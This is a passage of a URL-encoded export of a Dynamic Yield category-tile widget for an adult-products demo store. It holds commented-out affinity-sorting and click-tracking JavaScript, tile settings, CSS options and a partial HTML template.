0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%